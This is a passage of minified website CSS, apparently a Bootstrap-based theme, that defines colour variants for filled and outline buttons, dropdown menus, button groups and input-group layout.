hsla(40,10%,76%,.5)}.btn-taupe-45.disabled,.btn-taupe-45:disabled{color:#212529;background-color:#e5e0d6;border-color:#e5e0d6}.btn-taupe-45:not(:disabled):not(.disabled).active,.btn-taupe-45:not(:disabled):not(.disabled):active,.show>.btn-taupe-45.dropdown-toggle{color:#212529;background-color:#d1c8b7;border-color:#ccc3af}.btn-taupe-45:not(:disabled):not(.disabled).active:focus,.btn-taupe-45:not(:disabled):not(.disabled):active:focus,.show>.btn-taupe-45.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(40,10%,76%,.5)}.btn-cream{color:#212529;background-color:#f7f5ea;border-color:#f7f5ea}.btn-cream.focus,.btn-cream:focus,.btn-cream:hover{color:#212529;background-color:#ece8ce;border-color:#e9e3c5}.btn-cream.focus,.btn-cream:focus{box-shadow:0 0 0 .2rem hsla(54,11%,82%,.5)}.btn-cream.disabled,.btn-cream:disabled{color:#212529;background-color:#f7f5ea;border-color:#f7f5ea}.btn-cream:not(:disabled):not(.disabled).active,.btn-cream:not(:disabled):not(.disabled):active,.show>.btn-cream.dropdown-toggle{color:#212529;background-color:#e9e3c5;border-color:#e5dfbc}.btn-cream:not(:disabled):not(.disabled).active:focus,.btn-cream:not(:disabled):not(.disabled):active:focus,.show>.btn-cream.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(54,11%,82%,.5)}.btn-cream-85{color:#212529;background-color:#f7f5ea;border-color:#f7f5ea}.btn-cream-85.focus,.btn-cream-85:focus,.btn-cream-85:hover{color:#212529;background-color:#ece8ce;border-color:#e9e3c5}.btn-cream-85.focus,.btn-cream-85:focus{box-shadow:0 0 0 .2rem hsla(54,11%,82%,.5)}.btn-cream-85.disabled,.btn-cream-85:disabled{color:#212529;background-color:#f7f5ea;border-color:#f7f5ea}.btn-cream-85:not(:disabled):not(.disabled).active,.btn-cream-85:not(:disabled):not(.disabled):active,.show>.btn-cream-85.dropdown-toggle{color:#212529;background-color:#e9e3c5;border-color:#e5dfbc}.btn-cream-85:not(:disabled):not(.disabled).active:focus,.btn-cream-85:not(:disabled):not(.disabled):active:focus,.show>.btn-cream-85.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(54,11%,82%,.5)}.btn-cream-45{color:#212529;background-color:#fbfbf6;border-color:#fbfbf6}.btn-cream-45.focus,.btn-cream-45:focus,.btn-cream-45:hover{color:#212529;background-color:#efefdc;border-color:#ebebd3}.btn-cream-45.focus,.btn-cream-45:focus{box-shadow:0 0 0 .2rem hsla(75,5%,85%,.5)}.btn-cream-45.disabled,.btn-cream-45:disabled{color:#212529;background-color:#fbfbf6;border-color:#fbfbf6}.btn-cream-45:not(:disabled):not(.disabled).active,.btn-cream-45:not(:disabled):not(.disabled):active,.show>.btn-cream-45.dropdown-toggle{color:#212529;background-color:#ebebd3;border-color:#e7e7ca}.btn-cream-45:not(:disabled):not(.disabled).active:focus,.btn-cream-45:not(:disabled):not(.disabled):active:focus,.show>.btn-cream-45.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(75,5%,85%,.5)}.btn-light-grey{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-light-grey.focus,.btn-light-grey:focus,.btn-light-grey:hover{color:#212529;background-color:#d2d2d2;border-color:#ccc}.btn-light-grey.focus,.btn-light-grey:focus{box-shadow:0 0 0 .2rem hsla(240,1%,79%,.5)}.btn-light-grey.disabled,.btn-light-grey:disabled{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-light-grey:not(:disabled):not(.disabled).active,.btn-light-grey:not(:disabled):not(.disabled):active,.show>.btn-light-grey.dropdown-toggle{color:#212529;background-color:#ccc;border-color:#c5c5c5}.btn-light-grey:not(:disabled):not(.disabled).active:focus,.btn-light-grey:not(:disabled):not(.disabled):active:focus,.show>.btn-light-grey.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(240,1%,79%,.5)}.btn-interaction{color:#fff;background-color:#456187;border-color:#456187}.btn-interaction.focus,.btn-interaction:focus,.btn-interaction:hover{color:#fff;background-color:#384f6e;border-color:#344965}.btn-interaction.focus,.btn-interaction:focus{box-shadow:0 0 0 .2rem rgba(97,121,153,.5)}.btn-interaction.disabled,.btn-interaction:disabled{color:#fff;background-color:#456187;border-color:#456187}.btn-interaction:not(:disabled):not(.disabled).active,.btn-interaction:not(:disabled):not(.disabled):active,.show>.btn-interaction.dropdown-toggle{color:#fff;background-color:#344965;border-color:#2f435d}.btn-interaction:not(:disabled):not(.disabled).active:focus,.btn-interaction:not(:disabled):not(.disabled):active:focus,.show>.btn-interaction.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(97,121,153,.5)}.btn-text{color:#fff;background-color:#333;border-color:#333}.btn-text.focus,.btn-text:focus,.btn-text:hover{color:#fff;background-color:#202020;border-color:#1a1a1a}.btn-text.focus,.btn-text:focus{box-shadow:0 0 0 .2rem rgba(82,82,82,.5)}.btn-text.disabled,.btn-text:disabled{color:#fff;background-color:#333;border-color:#333}.btn-text:not(:disabled):not(.disabled).active,.btn-text:not(:disabled):not(.disabled):active,.show>.btn-text.dropdown-toggle{color:#fff;background-color:#1a1a1a;border-color:#131313}.btn-text:not(:disabled):not(.disabled).active:focus,.btn-text:not(:disabled):not(.disabled):active:focus,.show>.btn-text.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,82,82,.5)}.btn-disabled{color:#fff;background-color:#5c585b;border-color:#5c585b}.btn-disabled.focus,.btn-disabled:focus,.btn-disabled:hover{color:#fff;background-color:#484548;border-color:#423f41}.btn-disabled.focus,.btn-disabled:focus{box-shadow:0 0 0 .2rem hsla(300,1%,45%,.5)}.btn-disabled.disabled,.btn-disabled:disabled{color:#fff;background-color:#5c585b;border-color:#5c585b}.btn-disabled:not(:disabled):not(.disabled).active,.btn-disabled:not(:disabled):not(.disabled):active,.show>.btn-disabled.dropdown-toggle{color:#fff;background-color:#423f41;border-color:#3b393b}.btn-disabled:not(:disabled):not(.disabled).active:focus,.btn-disabled:not(:disabled):not(.disabled):active:focus,.show>.btn-disabled.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(300,1%,45%,.5)}.btn-outline-primary{color:#404a57;border-color:#404a57}.btn-outline-primary:hover{color:#fff;background-color:#404a57;border-color:#404a57}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(64,74,87,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#404a57;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#404a57;border-color:#404a57}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(64,74,87,.5)}.btn-outline-secondary{color:#c5b9a3;border-color:#c5b9a3}.btn-outline-secondary:hover{color:#212529;background-color:#c5b9a3;border-color:#c5b9a3}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem hsla(39,23%,71%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#c5b9a3;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#212529;background-color:#c5b9a3;border-color:#c5b9a3}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(39,23%,71%,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-taupe{color:#c5b9a3;border-color:#c5b9a3}.btn-outline-taupe:hover{color:#212529;background-color:#c5b9a3;border-color:#c5b9a3}.btn-outline-taupe.focus,.btn-outline-taupe:focus{box-shadow:0 0 0 .2rem hsla(39,23%,71%,.5)}.btn-outline-taupe.disabled,.btn-outline-taupe:disabled{color:#c5b9a3;background-color:transparent}.btn-outline-taupe:not(:disabled):not(.disabled).active,.btn-outline-taupe:not(:disabled):not(.disabled):active,.show>.btn-outline-taupe.dropdown-toggle{color:#212529;background-color:#c5b9a3;border-color:#c5b9a3}.btn-outline-taupe:not(:disabled):not(.disabled).active:focus,.btn-outline-taupe:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-taupe.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(39,23%,71%,.5)}.btn-outline-taupe-45{color:#e5e0d6;border-color:#e5e0d6}.btn-outline-taupe-45:hover{color:#212529;background-color:#e5e0d6;border-color:#e5e0d6}.btn-outline-taupe-45.focus,.btn-outline-taupe-45:focus{box-shadow:0 0 0 .2rem hsla(40,22%,87%,.5)}.btn-outline-taupe-45.disabled,.btn-outline-taupe-45:disabled{color:#e5e0d6;background-color:transparent}.btn-outline-taupe-45:not(:disabled):not(.disabled).active,.btn-outline-taupe-45:not(:disabled):not(.disabled):active,.show>.btn-outline-taupe-45.dropdown-toggle{color:#212529;background-color:#e5e0d6;border-color:#e5e0d6}.btn-outline-taupe-45:not(:disabled):not(.disabled).active:focus,.btn-outline-taupe-45:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-taupe-45.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(40,22%,87%,.5)}.btn-outline-cream{color:#f7f5ea;border-color:#f7f5ea}.btn-outline-cream:hover{color:#212529;background-color:#f7f5ea;border-color:#f7f5ea}.btn-outline-cream.focus,.btn-outline-cream:focus{box-shadow:0 0 0 .2rem hsla(51,45%,94%,.5)}.btn-outline-cream.disabled,.btn-outline-cream:disabled{color:#f7f5ea;background-color:transparent}.btn-outline-cream:not(:disabled):not(.disabled).active,.btn-outline-cream:not(:disabled):not(.disabled):active,.show>.btn-outline-cream.dropdown-toggle{color:#212529;background-color:#f7f5ea;border-color:#f7f5ea}.btn-outline-cream:not(:disabled):not(.disabled).active:focus,.btn-outline-cream:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-cream.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(51,45%,94%,.5)}.btn-outline-cream-85{color:#f7f5ea;border-color:#f7f5ea}.btn-outline-cream-85:hover{color:#212529;background-color:#f7f5ea;border-color:#f7f5ea}.btn-outline-cream-85.focus,.btn-outline-cream-85:focus{box-shadow:0 0 0 .2rem hsla(51,45%,94%,.5)}.btn-outline-cream-85.disabled,.btn-outline-cream-85:disabled{color:#f7f5ea;background-color:transparent}.btn-outline-cream-85:not(:disabled):not(.disabled).active,.btn-outline-cream-85:not(:disabled):not(.disabled):active,.show>.btn-outline-cream-85.dropdown-toggle{color:#212529;background-color:#f7f5ea;border-color:#f7f5ea}.btn-outline-cream-85:not(:disabled):not(.disabled).active:focus,.btn-outline-cream-85:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-cream-85.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(51,45%,94%,.5)}.btn-outline-cream-45{color:#fbfbf6;border-color:#fbfbf6}.btn-outline-cream-45:hover{color:#212529;background-color:#fbfbf6;border-color:#fbfbf6}.btn-outline-cream-45.focus,.btn-outline-cream-45:focus{box-shadow:0 0 0 .2rem hsla(60,38%,97%,.5)}.btn-outline-cream-45.disabled,.btn-outline-cream-45:disabled{color:#fbfbf6;background-color:transparent}.btn-outline-cream-45:not(:disabled):not(.disabled).active,.btn-outline-cream-45:not(:disabled):not(.disabled):active,.show>.btn-outline-cream-45.dropdown-toggle{color:#212529;background-color:#fbfbf6;border-color:#fbfbf6}.btn-outline-cream-45:not(:disabled):not(.disabled).active:focus,.btn-outline-cream-45:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-cream-45.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(60,38%,97%,.5)}.btn-outline-light-grey{color:#e5e5e5;border-color:#e5e5e5}.btn-outline-light-grey:hover{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-outline-light-grey.focus,.btn-outline-light-grey:focus{box-shadow:0 0 0 .2rem hsla(0,0%,90%,.5)}.btn-outline-light-grey.disabled,.btn-outline-light-grey:disabled{color:#e5e5e5;background-color:transparent}.btn-outline-light-grey:not(:disabled):not(.disabled).active,.btn-outline-light-grey:not(:disabled):not(.disabled):active,.show>.btn-outline-light-grey.dropdown-toggle{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-outline-light-grey:not(:disabled):not(.disabled).active:focus,.btn-outline-light-grey:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light-grey.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(0,0%,90%,.5)}.btn-outline-interaction{color:#456187;border-color:#456187}.btn-outline-interaction:hover{color:#fff;background-color:#456187;border-color:#456187}.btn-outline-interaction.focus,.btn-outline-interaction:focus{box-shadow:0 0 0 .2rem rgba(69,97,135,.5)}.btn-outline-interaction.disabled,.btn-outline-interaction:disabled{color:#456187;background-color:transparent}.btn-outline-interaction:not(:disabled):not(.disabled).active,.btn-outline-interaction:not(:disabled):not(.disabled):active,.show>.btn-outline-interaction.dropdown-toggle{color:#fff;background-color:#456187;border-color:#456187}.btn-outline-interaction:not(:disabled):not(.disabled).active:focus,.btn-outline-interaction:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-interaction.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(69,97,135,.5)}.btn-outline-text{color:#333;border-color:#333}.btn-outline-text:hover{color:#fff;background-color:#333;border-color:#333}.btn-outline-text.focus,.btn-outline-text:focus{box-shadow:0 0 0 .2rem rgba(51,51,51,.5)}.btn-outline-text.disabled,.btn-outline-text:disabled{color:#333;background-color:transparent}.btn-outline-text:not(:disabled):not(.disabled).active,.btn-outline-text:not(:disabled):not(.disabled):active,.show>.btn-outline-text.dropdown-toggle{color:#fff;background-color:#333;border-color:#333}.btn-outline-text:not(:disabled):not(.disabled).active:focus,.btn-outline-text:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-text.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(51,51,51,.5)}.btn-outline-disabled{color:#5c585b;border-color:#5c585b}.btn-outline-disabled:hover{color:#fff;background-color:#5c585b;border-color:#5c585b}.btn-outline-disabled.focus,.btn-outline-disabled:focus{box-shadow:0 0 0 .2rem rgba(92,88,91,.5)}.btn-outline-disabled.disabled,.btn-outline-disabled:disabled{color:#5c585b;background-color:transparent}.btn-outline-disabled:not(:disabled):not(.disabled).active,.btn-outline-disabled:not(:disabled):not(.disabled):active,.show>.btn-outline-disabled.dropdown-toggle{color:#fff;background-color:#5c585b;border-color:#5c585b}.btn-outline-disabled:not(:disabled):not(.disabled).active:focus,.btn-outline-disabled:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-disabled.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(92,88,91,.5)}.btn-link{font-weight:400;color:#404a57;text-decoration:none}.btn-link:hover{color:#20252b}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg,.comment-form .btn-group-lg>input[type=submit],.search-form .btn-group-lg>.search-submit{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm,.comment-form .btn-group-sm>input[type=submit],.search-form .btn-group-sm>.search-submit{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#404a57}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn,.comment-form .btn-group-vertical>input[type=submit],.comment-form .btn-group>input[type=submit],.search-form .btn-group-vertical>.search-submit,.search-form .btn-group>.search-submit{position:relative;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.comment-form .btn-group-vertical>input.active[type=submit],.comment-form .btn-group-vertical>input:active[type=submit],.comment-form .btn-group-vertical>input:focus[type=submit],.comment-form .btn-group-vertical>input:hover[type=submit],.comment-form .btn-group>input.active[type=submit],.comment-form .btn-group>input:active[type=submit],.comment-form .btn-group>input:focus[type=submit],.comment-form .btn-group>input:hover[type=submit],.search-form .btn-group-vertical>.active.search-submit,.search-form .btn-group-vertical>.search-submit:active,.search-form .btn-group-vertical>.search-submit:focus,.search-form .btn-group-vertical>.search-submit:hover,.search-form .btn-group>.active.search-submit,.search-form .btn-group>.search-submit:active,.search-form .btn-group>.search-submit:focus,.search-form .btn-group>.search-submit:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child),.comment-form .btn-group>input:not(:first-child)[type=submit],.search-form .btn-group>.search-submit:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.comment-form .btn-group>.btn-group:not(:last-child)>input[type=submit],.comment-form .btn-group>input:not(:last-child):not(.dropdown-toggle)[type=submit],.search-form .btn-group>.btn-group:not(:last-child)>.search-submit,.search-form .btn-group>.search-submit:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child),.comment-form .btn-group>.btn-group:not(:first-child)>input[type=submit],.comment-form .btn-group>input:not(:first-child)[type=submit],.search-form .btn-group>.btn-group:not(:first-child)>.search-submit,.search-form .btn-group>.search-submit:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split,.comment-form .btn-group-sm>input[type=submit]+.dropdown-toggle-split,.search-form .btn-group-sm>.search-submit+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split,.comment-form .btn-group-lg>input[type=submit]+.dropdown-toggle-split,.search-form .btn-group-lg>.search-submit+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.comment-form .btn-group-vertical>input[type=submit],.search-form .btn-group-vertical>.search-submit{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child),.comment-form .btn-group-vertical>input:not(:first-child)[type=submit],.search-form .btn-group-vertical>.search-submit:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.comment-form .btn-group-vertical>.btn-group:not(:last-child)>input[type=submit],.comment-form .btn-group-vertical>input:not(:last-child):not(.dropdown-toggle)[type=submit],.search-form .btn-group-vertical>.btn-group:not(:last-child)>.search-submit,.search-form .btn-group-vertical>.search-submit:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child),.comment-form .btn-group-vertical>.btn-group:not(:first-child)>input[type=submit],.comment-form .btn-group-vertical>input:not(:first-child)[type=submit],.search-form .btn-group-vertical>.btn-group:not(:first-child)>.search-submit,.search-form .btn-group-vertical>.search-submit:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn,.comment-form .btn-group-toggle>.btn-group>input[type=submit],.comment-form .btn-group-toggle>input[type=submit],.search-form .btn-group-toggle>.btn-group>.search-submit,.search-form .btn-group-toggle>.search-submit{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.comment-form .btn-group-toggle>.btn-group>input[type=submit] input[type=checkbox],.comment-form .btn-group-toggle>.btn-group>input[type=submit] input[type=radio],.comment-form .btn-group-toggle>input[type=submit] input[type=checkbox],.comment-form .btn-group-toggle>input[type=submit] input[type=radio],.search-form .btn-group-toggle>.btn-group>.search-submit input[type=checkbox],.search-form .btn-group-toggle>.btn-group>.search-submit input[type=radio],.search-form .btn-group-toggle>.search-submit input[type=checkbox],.search-form .btn-group-toggle>.search-submit input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.comment-form .input-group>input[type=email],.comment-form .input-group>input[type=text],.comment-form .input-group>input[type=url],.comment-form .input-group>textarea,.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext,.search-form .input-group>.search-field{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.comment-form .input-group>.custom-file+input[type=email],.comment-form .input-group>.custom-file+input[type=text],.comment-form .input-group>.custom-file+input[type=url],.comment-form .input-group>.custom-file+textarea,.comment-form .input-group>.custom-select+input[type=email],.comment-form .input-group>.custom-select+input[type=text],.comment-form .input-group>.custom-select+input[type=url],.comment-form .input-group>.custom-select+textarea,.comment-form .input-group>.form-control+input[type=email],.comment-form 